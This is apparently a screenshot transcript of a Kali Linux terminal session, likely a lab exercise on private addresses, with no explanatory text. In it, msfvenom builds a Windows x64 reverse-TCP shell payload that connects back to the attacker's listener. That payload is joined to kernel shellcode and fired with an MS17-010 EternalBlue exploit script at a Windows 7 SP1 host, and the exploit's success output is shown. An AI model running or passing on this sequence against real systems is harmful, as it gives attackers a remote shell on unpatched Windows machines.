 phuc@phuc-kali: ~/Documents/Malware/BT
File Actions Edit View Help
phuc@phuc-kali: ~/Documents/Malware/BT × phuc@phuc-kali: ~/Documents ×
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$ LHOST=192.168.239.132;LPORT=4444;RHOST=192.168.239.133
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$ msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=$LHOST LPORT=$LPORT
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x64_msf.bin
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$ msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=$LHOST LPORT=$LPORT
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$ cat sc_x64_kernel.bin sc_x64_msf.bin > sc_x64.bin
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$ python ms17_010_eternalblue.py $RHOST sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Home Basic 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(phuc㉿phuc-kali)-[~/Documents/Malware/BT]
└─$